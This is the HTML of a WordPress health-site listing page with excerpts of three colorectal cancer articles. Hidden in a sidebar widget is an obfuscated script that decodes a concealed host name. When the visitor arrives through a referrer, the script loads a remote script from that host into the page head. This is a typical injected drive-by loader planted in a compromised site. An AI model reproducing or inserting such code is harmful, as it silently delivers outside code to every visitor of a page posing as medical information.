		<h2>
			<a href="https://fastquickanswer.com/medical-2/natural-colorectal-cancer-treatments/" title="Natural Colorectal Cancer Treatments">
			Natural Colorectal Cancer Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/michelle-cortes/" title="Posts by Michelle Cortes" rel="author">Michelle Cortes</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Colorectal cancer, commonly known as colon cancer, is one of the deadliest diseases in the U.S. According to research done by the American Cancer Society and the Colon Cancer Alliance, this disease stands second most common cause of cancer death in the entire U.S., and third in the list...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical-2/colorectal-cancer-medications/" title="Colorectal Cancer Medications">
	<img width="294" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/09/colorectal-cancer-medications-1.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Colorectal Cancer Medications" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical-2/colorectal-cancer-medications/" title="Colorectal Cancer Medications">
			Colorectal Cancer Medications			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Colorectal cancer develops in the rectum or colon, hence its name. Rectal and colon cancer are often linked, as they have many common characteristics. There is a consensus that all rectal and colon cancers begin with benign polyps. These pre-malignant tumors occur in the walls of the intestine and may...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical-2/braftovi-mektovi-colorectal-cancer-treatments/" title="BRAFTOVI MEKTOVI Colorectal Cancer Treatments">
	<img width="279" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/09/BRAFTOVI-MEKTOVI-colorectal-cancer-treatments.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="BRAFTOVI MEKTOVI Colorectal Cancer Treatments" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical-2/braftovi-mektovi-colorectal-cancer-treatments/" title="BRAFTOVI MEKTOVI Colorectal Cancer Treatments">
			BRAFTOVI MEKTOVI Colorectal Cancer Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Colorectal cancer &#8211; also known as bowel cancer &#8211; is one of the most common forms of cancer worldwide! Recent studies show that Braftovi Mektovi colorectal cancer treatments may help relieve this disease. How Common is Colorectal Cancer? &#8211; It is the 2nd most prevalent form of cancer in...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769907294.564 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/2118312255697ea45e89a0d7.92084130.tmp -->